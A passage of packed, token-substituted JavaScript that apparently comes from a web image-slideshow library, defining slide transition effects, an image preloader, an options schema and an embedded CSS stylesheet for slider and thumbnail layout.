F={1r:"0",1v:"0",1m:13.3K.1m,1l:13.3K.1l,2i:"2V"};13.1w[1].1V();if(l(["2r","2l"]).2k(13.o.2b)){13.2L*=(-1)}if(y.1i.4U==="38"&&!y.1i.6j){13.1s.1n(k,"6c("+((13.3K["X"===13.os?"1l":"1m"]/2)*(-1))+"px)").1n(d,"2H").1n(h,"8r-3d");13.1s.2s.1n(d,"9D")}1f{13.1s.1n(k,"5B(0, 0, 0)").1n(h,"8r-3d")}13.1s.1n("3g","3P").1n(a,"50% 50%");13.1s.2s.1n("3g","3P");l(13.1w).1D(l(17(G){G.1n("z-1x",50).1n(j,"50% 50% "+(13.3K["Y"===13.os?"1m":"1l"]/2*(-1))+"px");G.1R("4n-91")}).1j(13));13.1w[0].1n(k,"8v"+13.os+"(4W)");13.1w[1].1n(k,"8v"+13.os+"("+13.2L+"2L)");13.7Z()},d9:17(){1b G=l(["1r","2l"]).2k(13.o.2b)?"1l":"1m",F=50;13.1w[1].1V();13.1s.2s.1R("7E");13.1s.1n(d,"2H").1n(h,"8r-3d").1n(j,"50% 50% "+(13.3K[G]/2*(-1))+"px");if(!y.1i.66){13.1s.1n(k,"6c("+(13.3K[G]/2*(-1))+"px)")}if(l(["1v","1r"]).2k(13.o.2b)){F*=(-1);13.2L*=(-1)}l(13.1w).1D(l(17(I,H){if(H==0){I.1n(k,"8v"+13.os+"(4W)").1n(j,"50% 50% 9f")}1f{I.1n(k,"3h"+("Y"===13.os?"X":"Y")+"("+F+"%) 6c("+(13.3K[G]/2*(-1))+"px) 8v"+13.os+"("+13.2L+"2L)").1n(j,"50% 50%")}I.1R("4n-91")}).1j(13));13.7Z()},5a:17(){13.gW();13.1s.2s.1n("3g","26");13.1s.1n(a,"")},gW:17(){if(y.1i.4U==="38"&&!y.1i.6j||y.1i.66){13.1s.2s.2R("7E");13.1s.1n(d,"").1n(j,"").1n(k,"").1n("2n","").1n(h,"");l(13.1w).1D(l(17(F){F.1n(k,"").1n(j,"").2R("4n-91")}).1j(13))}1f{l(13.1w).1D(l(17(F){F.1T({"z-1x":"",2n:""});F.1n(k,"").1n(j,"");F.2R("4n-91")}).1j(13));13.1s.1n(k,"");if(y.1i.4U==="38"&&!y.1i.6j){13.1s.1n(d,"").1n(h,"");13.1s.2s.1n(d,"").1n(k,"")}1f{13.1s.1n("1F-2F","")}}},1X:17(){if(!13.34){13.34=1h;13.1w[1].29("4c");13.5a()}},2B:17(H){H.2B&&H.2B();1b G=3L(13.o.3D),F;13.34=1e;if(y.1i.4U==="38"&&!y.1i.6j||y.1i.66){if(l(["2l","1r"]).2k(13.o.2b)){13.2L*=(-1)}13.d9();13.1s.1K("4c",l(17(I){if(I.bf==="1F"){I.1X();13.34=1h;13.1s.29(I.1k);13.5a();H.3e&&H.3e(13)}}).1j(13));13.1s.1n("2n",k+" "+G+"ms "+13.o.3C);if(y.1i.66){13.1s.1n(k,"8v"+13.os+"("+(13.2L*(-1))+"2L)")}1f{13.1s.1n(k,"6c("+(13.3K[13.2T]/2*(-1))+"px) 8v"+13.os+"("+(13.2L*(-1))+"2L)")}}1f{13.6C();13.1w[1].1K("4c",l(17(I){if(I.bf==="1F"){I.1X();13.34=1h;13.1w[1].29(I.1k);13.5a();H.3e&&H.3e(13)}}).1j(13));F={2n:k+" "+G+"ms "+13.o.3C};l([13.1w[0],13.1w[1]]).1D(l(17(J,I){F[k]="8v"+13.os+"("+(!I?(13.2L*(-1)):0)+"2L)";J.1T(F)}).1j(13))}}});1a E})();y.1O.qP=(17(){1b E=17(G,F){y.1O.3n.3r(13,2E);y.1H(13.4p,{3C:"7n-7m(0, 0, 1, 1)"});13.o=13.4p;y.1H(13.o,F||{});13.3t="aY";13.2g=5};y.3X(E,y.1O.3n);y.1H(E.2e,{6C:17(){1b J=13.1w[0].2s.1Y(),I=13.1w[0].2s.4J(),K,G,H,F=",";13.3i=y.$1o("2N",{},{1r:"0",1v:"0",2i:"2V",1m:J.1m,1l:J.1l,"z-1x":pJ});K=J.1l/(13.2g*2+1);G=J.1m/(13.2g*2+1);13.8x=1o 3B(13.2g);1L(1b H=0;H<13.2g;++H){13.8x[H]=13.1w[1].6i(1h);$8i(13.8x[H]).1T({2i:"2V",8o:"8R("+(K*H)+"px"+F+" "+(J.1m-(G*H))+"px"+F+" "+(J.1l-(K*H))+"px"+F+" "+(K*H)+"px)","z-1x":(H+55),1Z:0}).1V()}1L(H=0;H<13.2g;++H){13.3i.2C(13.8x[H])}13.1w[0].2s.2C(13.3i);13.1w[1].2G();13.7Z()},5a:17(){if(13.2g==13.4g){13.1w[0].1V();13.1w[1].1V();13.3i.1n("z-1x",1);13.3i.6O()}},1X:17(){if(!13.34){13.4g=13.2g;13.34=1h;13.5a()}},2B:17(I){I.2B&&I.2B();I.3e&&(13.8S=I.3e);13.bW=13.o.3D/(13.2g*2);1b H=13.o.3D/13.2g+13.bW,J=H+(13.bW*(13.2g-1)),G,F;13.ec=H+J/13.2g;13.4g=0;13.qO=1o 3B(13.2g);13.6C();13.34=1e;1L(F=13.2g-1;F>=0;--F){G={1Z:1,2n:"6s "+13.ec+"ms "+(13.bW*(13.2g-F))+"ms "+13.o.3C};G[y.1i.3M+"2n"]="6s "+13.ec+"ms "+(13.bW*(13.2g-F))+"ms "+13.o.3C;13.8x[F].1T(G);13.6E=l(17(K,L){L.1X();13.4g++;13.8x[K].29(L.1k);if(13.2g==13.4g){13.34=1h;13.5a();I.3e&&I.3e(13)}}).1j(13,F);13.8x[F].1K("4c",13.6E)}}});1a E})();y.1O.pc=(17(){1b E=17(K,I){y.1O.3n.3r(13,2E);13.3t="9q";1b H=0,G=0,L=0,J=0,F=0,M=0;if(y.$A(["1v","2r"]).2k(13.o.2b)){M="-7e";L=(13.o.2b=="1v")?"-7e":"7e";J=(13.o.2b=="1v")?"-hs":"0"}1f{F="-7e";H=(13.o.2b=="1r")?"7e":"-7e";G=(13.o.2b=="1r")?"0":"-hs"}13.1s.1n(k,"5B(0,0,0)");13.1s.1T({3g:"3P","7o-4R":"50% 50%"});if(y.1i.4U==="38"&&y.1i.6j){13.1s.1R("9F")}13.1s.2s.1n("3g","3P");13.4d={3y:{"z-1x":50,1F:"4q(4W) 52(4W)","4n-2O":"26"},3w:{"z-1x":30,1F:"4q("+F+"2L) 52("+M+"2L)","4n-2O":"26"}};13.4y={3y:{"z-1x":30,1F:"4q("+H+"2L) 52("+L+"2L)","4n-2O":"26"},3w:{"z-1x":50,1F:"4q("+G+"2L) 52("+J+"2L)","4n-2O":"26"}};13.4X={1F:"","z-1x":"","4n-2O":""};13.4d.3y[y.1i.3M+"1F"]="4q(4W) 52(4W)";13.4d.3y[y.1i.3M+"4n-2O"]="26";13.4d.3w[y.1i.3M+"1F"]="4q("+F+"2L) 52("+M+"2L)";13.4d.3w[y.1i.3M+"4n-2O"]="26";13.4y.3y[y.1i.3M+"1F"]="4q("+H+"2L) 52("+L+"2L)";13.4y.3w[y.1i.3M+"1F"]="4q("+G+"2L) 52("+J+"2L)";13.4X[y.1i.3M+"1F"]="";13.4X[y.1i.3M+"4n-2O"]=""};y.3X(E,y.1O.3n);y.1H(E.2e,{c4:17(F){13.1s.1n(k,"");13.1s.1T({"7o-4R":""});13.1s.2R("9F");13.1s.2s.1n("3g","26");E.$5g.c4.2D(13,F)}});1a E})();y.1O.pe=(17(){1b E=17(H,G){y.1O.3n.3r(13,2E);13.3t="1G-in";1b F=1N,I=1N;if(y.$A(["1v","2r"]).2k(13.o.2b)){I=0;if(13.o.2b=="1v"){F*=(-1)}}1f{F=0;if(13.o.2b=="1r"){I*=(-1)}}13.4d={3y:{1F:"3h(0%, 0%)","z-1x":30},3w:{1F:"3h("+F+"%, "+I+"%)","z-1x":50}};13.4y={3y:{1F:"3h(0%, 0%)","z-1x":35},3w:{1F:"3h(0%, 0%)","z-1x":50}};13.4X={1F:"","z-1x":""};13.4d.3y[y.1i.3M+"1F"]="3h(0%, 0%)";13.4d.3w[y.1i.3M+"1F"]="3h("+F+"%, "+I+"%)";13.4y.3y[y.1i.3M+"1F"]="3h(0%, 0%)";13.4y.3w[y.1i.3M+"1F"]="3h(0%, 0%)";13.4X[y.1i.3M+"1F"]=""};y.3X(E,y.1O.3n);1a E})();y.1O.pf=(17(){1b E=17(H,G){y.1O.3n.3r(13,2E);13.3t="1G-2W";1b F=1N,J=1N,I;13.9J=0;if(y.$A(["1v","2r"]).2k(13.o.2b)){J=0;if(13.o.2b=="2r"){F*=(-1)}}1f{F=0;if(13.o.2b=="2l"){J*=(-1)}}13.4d={3y:{1F:"3h(0%, 0%)","z-1x":50},3w:{1F:"3h(0%, 0%)","z-1x":30}};13.4y={3y:{1F:"3h("+F+"%, "+J+"%)","z-1x":50},3w:{1F:"3h(0%, 0%)","z-1x":35}};13.4X={1F:"","z-1x":""};I=y.1i.3M+"1F";13.4d.3y[I]="3h(0%, 0%)";13.4d.3w[I]="3h(0%, 0%)";13.4y.3y[I]="3h("+F+"%, "+J+"%)";13.4y.3w[I]="3h(0%, 0%)";13.4X[I]=""};y.3X(E,y.1O.3n);1a E})();y.1O.pg=(17(){1b E=17(H,G){y.1O.3n.3r(13,2E);13.3t="1G-aO";1b F=7X,I=7X;if(y.$A(["1v","2r"]).2k(13.o.2b)){I=0;if(13.o.2b=="1v"){F*=(-1)}}1f{F=0;if(13.o.2b=="1r"){I*=(-1)}}13.4d={3y:{1F:"3h(0%, 0%)"},3w:{1F:"3h("+F+"%, "+I+"%)"}};13.4y={3y:{1F:"3h("+F+"%, "+I+"%)"},3w:{1F:"3h(0%, 0%)"}};13.4X={1F:""};13.4d.3y[y.1i.3M+"1F"]="3h(0%, 0%)";13.4d.3w[y.1i.3M+"1F"]="3h("+F+"%, "+I+"%)";13.4y.3y[y.1i.3M+"1F"]="3h("+F+"%, "+I+"%)";13.4y.3w[y.1i.3M+"1F"]="3h(0%, 0%)";13.4X[y.1i.3M+"1F"]=""};y.3X(E,y.1O.3n);1a E})();y.1O.3k={};y.1O.3k.3n=(17(){1b E=17(G,H,F){13.3t="b6";13.1k=H;13.7w="2B";13.el=l(G);13.1s=l(13.el.2s);13.4p={ph:6a,e5:0,pi:"51",pj:1e,pk:"8E",pl:6a,pm:0,po:"51",pp:1e,pa:"8E",9a:1g};13.o=13.4p;y.1H(13.o,F||{})};y.1H(E.2e,{pq:17(G){1b F={x:0,y:0};(G.2Z(k)||"").2J(/fj\\(([^\\)]+)\\)/,17(J,I){1b H=I.5b(",");F.x+=3L(H[4],10);F.y+=3L(H[5])});1a F},9R:17(){13.1s.8q;13.el.8q},ps:17(F){13.el.2G();13.7w="3e"},pt:17(F){13.el.1V();13.7w="3e"},2B:17(F){13["pu"+13.1k](F)},1X:17(){}});1a E})();y.1O.3k.4H=(17(){1b E=17(G,H,F){y.1O.3k.3n.3r(13,2E);13.3t="9M";13.2T=1g;13.b0=13.el.4J();13.f4=13.el.1Y();13.aZ=13.1s.4J();13.by=13.1s.1Y();13.8f={};13.os={9M:{x:0,y:0},az:{x:0,y:0}};13.aV=1g;13.d7=1g};y.3X(E,y.1O.3k.3n);y.1H(E.2e,{hk:17(){1b F;if(13.o[13.1k+"9N"]){F=13.o.9a||13.el.2Z("1Z")||1;if("in"===13.1k){13.aV=0;13.d7=F}1f{13.aV=F;13.d7=0}}},pv:17(F){1b I=13.o[13.1k+"hg"],G=l(["1r","2l"]).2k(F)?"1l":"1m",H=l(["1r","2l"]).2k(F)?"1r":"1v";if(!F){I=0}if("8E"===I){if(l(["1r","1v"]).2k(F)){I=13.b0[H]-13.aZ[H]+13.f4[G]}1f{I=13.by[G]-(13.b0[H]-13.aZ[H])}}1a I},pw:17(G){1b F=G;if("2l"===G){G="1r"}if("2r"===G){G="1v"}if("1r"===G){if(1g!==13.el.2Z("2l")){G="2l"}}1f{if(1g!==13.el.2Z("2r")){G="2r"}}13.8f[F]={};13.8f[F].2T=G;13.8f[F].a5=13.el.2Z("7x-"+G);if(13.8f[F].a5){13.8f[F].a5=3L(13.8f[F].a5)}1f{13.8f[F].a5=0}},f9:17(F){1b I=13.o[13.1k+"hg"],H=l(["1v","2r"]).2k(F)?"1v":"1r",G="1v"===H?"1m":"1l";if(!F){I=0}if("8E"===I){if(l(["1r","1v"]).2k(F)){I=13.b0[H]-13.aZ[H]+13.f4[G]}1f{I=13.by[G]-(13.b0[H]-13.aZ[H])}}1a I},hl:17(){1b G=l(["1v","2r"]).2k(13.2T)?"1v":"1r",F;if("in"===13.1k){13.2T.1D(l(17(H){1b I=l(["1v","2r"]).2k(H)?"x":"y";13.os.9M[I]=13.f9(H);if("1r"===H||"1v"===H){13.os.9M[I]*=(-1)}}).1j(13))}1f{13.2T.1D(l(17(H){1b I=l(["1v","2r"]).2k(H)?"x":"y";13.os.az[I]=13.f9(H);if("1r"===H||"1v"===H){13.os.az[I]*=(-1)}}).1j(13))}},iV:17(F){F.2B(13.1k);if(13.2T){13.2T=l(13.2T.5b(" "))}13.hk();if(1g!==13.aV){13.el.4K(13.aV)}13.2T&&13.hl();13.el.1T("2n","2H");13.2T&&13.el.1n(k,"5B("+13.os.9M.x+"px, "+13.os.9M.y+"px, 0)");13.9R();13.el.1K("4c",l(17(G,H){if(H.2Q==13.el){H.1X();13.el.29(H.1k);13.el.1n("2n","");13.el.1n(k,"");if(!13.o.9a&&13.o[13.1k+"9N"]){13.el.1n("1Z","")}1f{13.el.4K(13.o.9a)}13.7w="3e";G(13.1k)}}).1j(13,F.3e))},2B:17(F){1b H,G,I=13.o[13.1k+"9N"];13.iV(F);H="";G=" "+13.o[13.1k+"py"]+"ms "+13.o[13.1k+"pz"]+" "+13.o[13.1k+"oB"]+"ms";13.2T&&(H=k+G);if(I){if(13.2T){H+=", "}H+=("1Z"+G)}13.el.1n("2n",H);13.2T&&13.el.1n(k,"5B("+13.os.az.x+"px, "+13.os.az.y+"px, 0)");I&&13.el.1n("1Z",13.d7);13.7w="3T"},1X:17(){if("3T"===13.7w){13.el.29("4c");13.el.1n("2n","").1n(k,"");if(13.o[13.1k+"9N"]){if(!13.o.9a){13.el.1T({1Z:"",4T:""})}1f{13.el.4K(13.o.9a)}}13.7w="3e"}}});1a E})();y.1O.3k.9N=(17(){1b E=17(G,H,F){y.1O.3k.4H.3r(13,2E);13.3t="3U";13.2T=1g};y.3X(E,y.1O.3k.4H);1a E})();y.1O.3k.ev=(17(){1b E=17(G,H,F){y.1O.3k.4H.3r(13,2E);13.3t="1v";13.2T="1v"};y.3X(E,y.1O.3k.4H);1a E})();y.1O.3k.ew=(17(){1b E=17(G,H,F){y.1O.3k.4H.3r(13,2E);13.3t="1r";13.2T="1r"};y.3X(E,y.1O.3k.4H);1a E})();y.1O.3k.ex=(17(){1b E=17(G,H,F){y.1O.3k.4H.3r(13,2E);13.3t="2r";13.2T="2r"};y.3X(E,y.1O.3k.4H);1a E})();y.1O.3k.ey=(17(){1b E=17(G,H,F){y.1O.3k.4H.3r(13,2E);13.3t="2l";13.2T="2l"};y.3X(E,y.1O.3k.4H);1a E})();y.1O.3k.pD=(17(){1b E=17(G,H,F){y.1O.3k.4H.3r(13,2E);13.3t="pE";13.2T="1r 1v"};y.3X(E,y.1O.3k.4H);1a E})();y.1O.3k.pF=(17(){1b E=17(G,H,F){y.1O.3k.4H.3r(13,2E);13.3t="pG";13.2T="1r 2r"};y.3X(E,y.1O.3k.4H);1a E})();y.1O.3k.pr=(17(){1b E=17(G,H,F){y.1O.3k.4H.3r(13,2E);13.3t="p8";13.2T="2l 1v"};y.3X(E,y.1O.3k.4H);1a E})();y.1O.3k.oS=(17(){1b E=17(G,H,F){y.1O.3k.4H.3r(13,2E);13.3t="p7";13.2T="2l 2r"};y.3X(E,y.1O.3k.4H);1a E})();y.1O.k6=(17(){17 F(H){1b G={x:0,y:0};(H.2Z(k)||"").2J(/fj\\(([^\\)]+)\\)/,17(K,J){1b I=J.5b(",");G.x=I[0];G.y=I[3]});1a G}1b E=17(H,I,G){13.1w=l([l(H),l(I)]);13.1s=l(H||I).2s;13.1p={3b:50,2b:"4N",2J:1e,2A:1e,eK:oD,e7:dm,kz:"51"};13.o=13.1p;y.1H(13.o,G);13.7P=1e;13.bh=1g;13.8y=1e;13.bd=0;if(13.o.2J){13.bd++;13.kp()}if(13.o.2A){13.bd++;13.dU=["c","eD","oE","br","bl"][1M.8w(0,4)];13.kq();13.kr()}};y.1H(E.2e,{9R:17(){13.1w[0]&&13.1w[0].8q;13.1w[1]&&13.1w[1].8q},kq:17(){1b G;if("4N"!==13.o.2b){G=13.o.2b.5b("-");13.bh="in"===G[1]?1:0;G.83();G.83();13.dU=G.8t("-")}1f{13.bh=1M.8w(0,1);13.dU=["1r-1v","1r-2r","2l-1v","2l-2r","7N"][1M.8w(0,4)]}},kr:17(){13.9C=13.ks();13.1w[1].1T({1F:"4k("+13.9C.9Q.4k+")","1F-4R":13.9C.9Q.4R});13.9R()},em:17(){if(13.o.2A){13.8y=1e;13.kv();13.1w[1].1n("1F","")}if(13.o.2J){13.dK();if(13.1w[1]){if(!13.o.2A){13.1w[1].1n("2n","")}13.1w[1].4K(1)}}},ks:17(){1b G="",H=1M.8w(0,1);6M(13.dU){1U"7N":G="50%";1W;1U"1r-1v":G="1r 1v";1W;1U"1r-2r":G="1r 2r";1W;1U"2l-2r":G="2l 2r";1W;1U"2l-1v":G="2l 1v";1W}1a{9Q:{4k:13.bh?1:1.2,4R:G},b9:{4k:13.bh?1.2:1,4R:G}}},kv:17(){1b G={2n:k+5r.5S(32)+"fy"};G[y.1i.3M+"2n"]=k+5r.5S(32)+"fy";l(13.1w[1]).1T(G)},kp:17(){if(13.1w[0]){13.1w[0].4K(1)}13.1w[1].4K(0);if(13.1w[0]){13.1w[0].1T({2i:"2V",1v:0,2l:0,1r:0,2r:0,7x:"2p"})}if(!13.1w[1].2s){13.1s.dv(13.1w[1])}13.9R()},dK:17(){if(!13.1w[0]){1a}if(13.1w[0].2s){13.1w[0].3s()}13.1w[0].4K(1);13.1w[0].1T({2n:"",2i:"",1v:"",2l:"",1r:"",2r:"",7x:""})},2B:17(H){1b G="";1b I="";if(13.kw){1a}13.kw=1h;13.7P=1h;if(H===4e){H=1h}13.1w[1].29("4c");13.1w[1].1K("4c",l(17(J){if(13.1w[1]==J.2Q){13.bd--;if("1Z"===J.bf){13.dK()}if(0===13.bd){13.1w[1].29(J.1k);13.7P=1e;13.1w[1].1n("2n","")}}}).1j(13));if(13.o.2J){if(13.1w[0]){13.1w[0].1T({2n:"1Z"+5r.5S(32)+13.o.eK+"ms",1Z:0})}G+=("1Z"+5r.5S(32)+13.o.eK+"ms");if(13.o.2A){G+=", "}}if(13.o.2A){I+=(k+5r.5S(32)+(13.o.e7-13.o.3b)+"ms"+5r.5S(32)+13.o.kz+5r.5S(32)+13.o.3b+"ms")}13.1w[1].1n("2n",G+I);13.9R();if(13.o.2J){13.1w[1].1n("1Z",1)}if(13.o.2A){if(H){13.1w[1].1T({1F:"4k("+13.9C.b9.4k+")","1F-4R":13.9C.b9.4R})}1f{13.8y=1h}}},2P:17(){if(13.o.2A&&13.7P&&13.8y){13.8y=1e;13.1w[1].1T({1F:"4k("+13.9C.b9.4k+")","1F-4R":13.9C.b9.4R})}},2x:17(){if(13.o.2A&&13.7P&&!13.8y){13.8y=1h;13.1w[1].1n("1F","6c(0) 4k("+F(13.1w[1]).x+")")}},1X:17(){if(13.7P){if(13.o.2J){if(13.kW){13.kW.1X()}13.dK()}if(13.o.2A){13.8y=1e;if(13.kG){13.kG.1X()}}13.1w[1].29("4c");13.1w[1].1n("2n","");13.7P=1e}}});1a E})();(17(F){if(!F){6P"7A 80 7R";1a}1b E=F.$;x.9H=1o F.4V({1c:1g,2S:1e,1p:{5G:F.$F,8b:F.$F,5m:F.$F,6b:F.$F},2w:1g,7h:1g,76:{5G:17(G){if(G){E(G).1X()}13.72();if(13.2S){1a}13.2S=1h;13.71();13.1p.5G.1j(1g,13).3V(1);13.1p.6b.1j(1g,13).3V(1)},8b:17(G){if(G){E(G).1X()}13.72();13.2S=1e;13.71();13.1p.8b.1j(1g,13).3V(1);13.1p.6b.1j(1g,13).3V(1)},5m:17(G){if(G){E(G).1X()}13.72();13.2S=1e;13.71();13.1p.5m.1j(1g,13).3V(1);13.1p.6b.1j(1g,13).3V(1)}},a0:17(){E(["2y","9u","4m"]).1D(17(G){13.1c.1K(G,13.76["on"+G].6Y(13).eN(1))},13)},72:17(){if(13.7h){4f{5J(13.7h)}4o(G){}13.7h=1g}E(["2y","9u","4m"]).1D(17(H){13.1c.29(H)},13)},71:17(){13.1Y();if(13.1c.2c("1o")){1b G=13.1c.2s;13.1c.3s().3b("1o").1T({2i:"l3",1r:"2p"});G.6O()}},4F:17(H,G){13.1p=F.1H(13.1p,G);if("2u"===F.2a(H)||"5e"===F.2a(H)){13.1c=F.$1o("1c",{},{"4a-1m":"2H","4a-1l":"2H"}).3E(F.$1o("2N").1R("4u-bw-1c").1T({2i:"2V",1r:-cR,1m:10,1l:10,3g:"26"}).3E(1t.5k)).3o("1o",1h)}1f{13.1c=E(H)}1b I=17(){if(13.cq()){13.76.5G.2D(13)}1f{13.76.5m.2D(13)}I=1g}.1j(13);13.a0();if(!H.1P){if("5e"===F.2a(H)){13.1c.1P=H[0];13.1c.3p("3c",H[1])}1f{13.1c.1P=H}}1f{13.1c.1P=H.1P}13.1c&&13.1c.9e&&I&&(13.7h=I.3V(1N))},c6:17(){13.72();13.71();13.2S=1e;1a 13},cq:17(){1b G=13.1c;1a(G.a3)?(G.a3>0):(G.9g)?("9e"==G.9g):G.1m>0},1Y:17(){1a 13.2w||(13.2w={1m:13.1c.a3||13.1c.1m,1l:13.1c.l5||13.1c.1l})}})})(x);(17(E){E.oJ=17(M,H){1b G=0,J=[],L=13,K,I,F;17 O(P){1a 17(Q){J.3a(Q.c6());(H[P]||E.$F).2D(L,Q,Q.jv);G--;N()}}17 N(){if(!M.1J){}1f{if(G<(H.oK||3)){K=M.83();I=1o E.9H(K.1c,{5G:O("5G"),5m:O("5m"),8b:O("8b"),6b:O("6b")});I.jv=K;G++}}}13.3a=17(Q,P){if(!P){P=Q;Q=1e}if(E.2a(P.1c)=="2u"||P.1c.5f.64()=="1c"){M[Q?"oL":"3a"](P);H.aT||N()}1a 13};13.9u=17(){I.c6()};13.2y=N;H.aT||M.1J&&N()}})(x);1b o={1m:{4G:[{1k:"40",5E:1},{1k:"2u","3S":["2p"]}],"1S":"2p"},1l:{4G:[{1k:"40",5E:1},{1k:"2u","3S":["2p","dp"]}],"1S":"2p"},"5N-1m":{1k:"40",5E:1,"1S":6a},"5N-1l":{4G:[{1k:"40",5E:0},{1k:"2u","3S":["2p"]}],"1S":"2p"},4D:{1k:"2u","3S":["5i","4O"],"1S":"5i"},6y:{1k:"3H","1S":1h},1q:{4G:[{1k:"2u","3S":["1v","2r","1r","2l","2H"]},{1k:"3H","3S":[1e]}],"1S":"2H"},"1q-2F":{1k:"2u","3S":["3v","5s"],"1S":"3v"},"1q-2w":{1k:"40",5E:1,"1S":70},"1q-8V":{1k:"3H","1S":1h},"3v-4A":{4G:[{1k:"2u","3S":["1r","2l","2H"]},{1k:"3H","3S":[1e]}],"1S":"1r"},"1q-8Y":{1k:"3H","1S":1e},4j:{1k:"3H","1S":1h},56:{1k:"3H","1S":1h},2m:{1k:"2u","3S":["4N","1G","3U","3U-aR","3U-cw","cX","9n","97","1G-in","1G-2W","9q","9p","1G-aO","aY","6e"],"1S":"1G"},"2m-5z":{1k:"40",5E:1,"1S":gs},"2m-7U":{1k:"2u","1S":"51"},4z:{1k:"3H","1S":1h},"1G-3D":{1k:"40",5E:1,"1S":oM},hV:{1k:"3H","1S":1e},2A:{1k:"3H","1S":1e},2x:{1k:"3H","1S":1h},1I:{1k:"3H","1S":1e},6G:{1k:"3H","1S":1h},fz:{1k:"3H","1S":1h},"1V-b3":{1k:"3H","1S":1e},fp:{1k:"3H","1S":1h},9z:{1k:"2u","1S":\'<8G 2K="1d-4m-c1">jA oN be 3G</8G>\'},fh:{1k:"17","1S":y.$F},d4:{1k:"17","1S":y.$F},bN:{1k:"17","1S":y.$F},g6:{1k:"17","1S":y.$F},g5:{1k:"17","1S":y.$F},fY:{1k:"17","1S":y.$F},fX:{1k:"17","1S":y.$F},dq:{1k:"17","1S":y.$F},bB:{1k:"17","1S":y.$F}};1b n=".9y,.1d-4M,.1d-1G-33,.1d-1G,.1d-1q,.1d-1q-33,.1d-1Q,.1d-1Q:9Q,.1d-1q-8V,.1d-4j,.1d-4j 8G,.1d-2M,.1d-1I {    7x: 0;    5A: 0;    oO: 0 !1C;    -38-4l-7a: 4h-4l !1C;       -b7-4l-7a: 4h-4l !1C;            4l-7a: 4h-4l !1C;}.1d-4M-33 {    36: 5M !1C;    7F-1y: jD;    dI-5y: jD;}.1d-4M-33.1d-fO-1l,.1d-4M-33.1d-kF-1l .1d-1G-33 {    1r: 0;    1v: 0;    1m: 1N%;    1l: 1N%;    4a-1l: 1N%;    2i: 2V !1C;}.1d-1q-5i .1d-4M-33 {    5M-2b: eF;}.1d-1q-4O .1d-4M-33 {    5M-2b: eI;}.1d-4M-33 > * {    36: 7M-3i;}.9y,.1d-4M,.1d-1q {    bP-1l: 1N% !1C;    4O-7F: 1r !1C;}.1d-4M,.1d-1G,.1d-1q {    4h: 2H !1C;    36: 7M-3i;}.1d-1G-33,.1d-1G {    2b: jE !1C;    1m: 1N%;    1l: 1N%;}.1d-1G-33 {    -38-7o: 9D;    7o: 9D;}.1d-1G {    2i: 2V;    -38-4n-2O: 26 !1C;    4n-2O: 26 !1C;}.1d-1G.1d-1G-54 {    2i: 7g;}.9y {    1m: 1N%;    4a-1m: 1N%;    1l: 2p;    dV: dE;    2b: jE;    3g: 3P !1C;    -38-ca-bc: 2H !1C;    -b7-ca-bc: 2H !1C;    -ms-ca-bc: 2H !1C;    ca-bc: 2H !1C;    -38-4L-oP: 2H !1C;    -38-3Q-oQ-fF: dE !1C;    /*-ms-4L-aE: 2H !1C;*/    /*4L-aE: 2H !1C;*/}.9y .1d-4M:9Q {    36: 7M-3i;    4O-7F: 1r;    1l: 0;}.1d-4M {    3g: 26;    1m: 1N% !1C;    1l: 1N%;    z-1x: 1;    2i: 7g;}.1d-1G-33 {    2i: 7g !1C;    /*z-1x oC es oT 9t (4i) */    /*z-1x: 1 !1C;*/}.1d-cT .1d-1G-33 {    z-1x: 1 !1C;}.1d-1G {    3g: 26;    1v: 0;    1r: 0;    z-1x: 1;}.1d-5y-1G {    3Z-7F: 1v;}.1d-1G-54 {    z-1x: 99;}.1d-1G [3Y-1d-9t-3i] {    2i: 2V !1C;}/*.1d-9V-1c .1d-5y {*/.1d-9V-1c,.1d-9V-1c a.1d-5y{    36: 5M;    7F-1y: 7N;    dI-5y: 7N;}.1d-9V-1c 1c {    4a-1m: 1N%;    4a-1l: 1N%;    9Z-dc: jj;}/*a.1d-5y {*/    /*2i: 7g !1C;*//*}*/.1d-1c-4O {    1m: 2p;    1l: 1N%;}.1d-1c-5i {    1m: 1N%;    1l: 2p;}.1d-3f-3i {    bP-1l: oV !1C;    bx-2w-oW: 0.5 !1C;}.1d-3f-3i p {    7x: 0 !1C;}.lt-oX-4u .1d-1I .1d-1G 1c {    4a-1m: 1N%;    1m: 2p;    1l: 2p;}.1d-1G 2h, .1d-1G jr {    36: 7M-3i;    4a-1m: 1N%;}/*!1C - 1L oY oZ p0*/.1d-4t-1l .1d-1G .1d-5y {    1l: 1N% !1C;}.1d-1q {    1r: 0;    1v: 0;    z-1x: 1N;    36: 5M;    5M-jd: 0;    2i: 7g;}.1d-1q-4O .1d-1q {    5M-2b: eF;}.1d-1q-5i .1d-1q {    5M-2b: eI;}.1d-1q .1d-aQ-48 {    4S: 0;}.1d-1q .1d-aQ-2Y {    4S: 2;}.1d-3v {    z-1x: aM;}.1d-1q-5i .1d-1q {    1m: 1N% !1C;    p1-6B: p3;}.1d-1q-33 {    4S: 1;    1m: 1N%;    1l: 1N%;    36: 3i;    3g: 26;    2i: 7g !1C;}.1d-1Q {    4O-7F: 1r;    bP-1l: 1N%;    gX: ft !1C;    36: 7M-3i !1C;}.1d-1Q-ch {    4l-p4: p5 9f 9f fg hz(0,0,0,0.9);}.1d-1q-5i .1d-1Q-ch {    1m: jc;}.1d-1q-4O .1d-1Q-ch {    1l: jc;}.1d-1q-8V {    z-1x: 10;}.1d-1q .1d-2M {    5M-jd: 0;}/* p6 2F 1q */.1d-1q-1s {    36: 5M;    2i: 2V !1C;    dI-5y: 7N;    7F-1y: 7N;    -b7-4l-7a: 5y-4l;         4l-7a: 5y-4l;}.1d-1q-5i .1d-1q-1s {    5M-2b: eI;    6p-1m: 1N% !1C;}.1d-1q-4O .1d-1q-1s {    5M-2b: eF;    6p-1l: 1N% !1C;}.1d-1q-5i .1d-1q-1s {    1l: 1N% !1C;}.1d-1q-4O .1d-1q-1s {    1m: 1N% !1C;}.1d-5s .1d-1Q {    3g: 26;}.1d-1q-5i .1d-5s .1d-1Q {    1m: 2p;    1l: 1N%;}.1d-1q-4O .1d-5s .1d-1Q {    1m: 1N%;    1l: 2p;}.1d-5s .1d-1q-1s > 1c {    1m: 2p;    1l: 2p;    7x: 0 9E;    9Z-dc: jj;}.1d-1q-5i .1d-5s .1d-1q-1s > 1c {    4a-1m: 2H !1C;}/** * pH p9 */.1d-1I {    1m: 1N% !1C;    1l: 1N% !1C;    1r: 0 !1C;    1v: 0 !1C;    z-1x: pI !1C;}.1d-1I .1d-1q {    36: 2H !1C;}.1d-cT.1d-1I .1d-1q {    36: 5M !1C;}.1d-1I .1d-4M-33 {    4a-1m: 1N%;    4a-1l: 1N%;}.1d-1I 